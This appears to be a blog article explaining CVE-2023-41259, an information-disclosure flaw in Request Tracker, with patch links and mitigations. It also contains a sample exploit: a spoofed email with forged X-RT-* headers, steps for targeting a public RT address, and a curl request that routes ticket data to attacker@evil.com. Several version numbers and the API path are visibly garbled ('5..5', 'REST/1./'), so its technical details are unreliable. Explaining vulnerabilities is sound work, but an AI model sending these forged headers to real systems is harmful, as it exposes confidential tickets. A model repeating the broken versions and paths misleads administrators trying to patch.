Request Tracker (RT) by Best Practical is a popular open-source ticketing and helpdesk system, used by businesses and organizations worldwide to manage support requests, IT tasks, and workflows. But if you’re running RT before versions 4.4.7 or 5.x before 5..5, you’re at risk of a privacy-busting bug: CVE-2023-41259. This vulnerability lets attackers expose information using fake or spoofed email headers.
This article breaks down how this flaw works, walks you through a sample exploit, and packs in all the links and references you need to understand (and patch) the issue — in plain, accessible language.
Simple Explanation: What’s CVE-2023-41259?
If RT receives an email or REST API call to create or update a ticket, it usually trusts the information in the email headers (“From”, “To”, “Cc”, etc.) to handle who gets notified and who can later see ticket details.
The Problem: Malicious actors can craft emails or API calls with fake RT-specific headers, making RT believe that sensitive ticket updates or information should be sent to someone who shouldn’t get them. In effect, it’s like whispering a secret to a friend — but someone slips in beside you and listens, just because they look like they belong.
Consequence: Sensitive information inside RT — like internal discussions or confidential attachments — might be disclosed to unauthorized users.
RT 5.x: Versions before 5..5
If you’re running an affected version, you’re exposed.
See the official security advisory for details.
How Does the Exploit Work?
Email is at the core of RT. When RT receives an email, it parses special headers to decide which ticket the email relates to, who’s involved, and what the ticket state should be.
Attackers can send a message like this:
From: attacker@example.com
To: rt@yourcompany.com
Subject: RE: [rt #123] Confidential Ticket
X-RT-Original-Encoding: utf-8
X-RT-Loop-Prevention: yourcompany
X-RT-Ticket: 123
X-RT-Owner: admin@example.com
X-RT-Status: open
If the system isn't patched, RT will process these X-RT-* headers without checking if they are actually supposed to trust the sender. An external attacker could, for example, use X-RT-Ticket and forged “Cc” or “Requestor” email fields in a message, causing ticket updates (or even raw ticket data) to be sent to external parties.
Find a public RT address (support@company.com, or help@company.org).
2. Send an email referencing an interesting ticket (guessing a ticket ID or choosing a sensitive one you know).
3. Inject fake RT headers, requesting a copy of the conversation (for example, by spoofing Cc to point at your own email).
With API access, a simple curl call can pass crafted headers
curl -X POST https://rt.yourcompany.com/REST/1./ticket/123/comment \
-H "X-RT-Ticket: 123" \
-H "X-RT-Owner: attacker@evil.com" \
-d "Text=Please CC attacker@evil.com"
If RT trusts the headers, it might add the attacker as a watcher or send notifications to them, leaking ticket information.
Real-World Risks
- Data Leaks: Private communication about bugs, contracts, client data, or even passwords could escape.
- Escalation: Attackers can stay in the loop on tickets or even inject further comments, muddying the trail or gathering more information.
- Business Impact: Leaked tickets could mean compliance failures, reputational damage, or competitive losses.
You can find the patches and releases here
- Best Practical Security Page (CVE-2023-41259)
- Release notes for RT 4.4.7
- Release notes for RT 5..5
If you can’t upgrade immediately, block suspicious email sources, review mailbox permissions, and double-check your mail-gateway’s input handling for X-RT-* headers.
References & Further Reading
- NVD: CVE-2023-41259
- GitHub Patch Example (RT)
- Best Practical Security Advisories
- RT Documentation
Conclusion
Serious vulnerabilities don’t always require complex hacking — sometimes, all it takes is a carefully-crafted email. CVE-2023-41259 is a powerful reminder: never trust data from outside your walls, even if it looks familiar. If you run Best Practical Request Tracker, patch ASAP.
For sysadmins and RT users: update your systems right away. For security analysts and pen-testers: watch out for spoofed RT headers in your organization’s ticketing flows.
*Stay safe, keep your tickets closed to prying eyes, and keep those updates coming!*
*(This article is original, exclusively written for you — please refer to original advisories for any operational or legal action.)*
Timeline
Published on: 11/03/2023 05:15:29 UTC
Last modified on: 11/13/2023 17:29:39 UTC
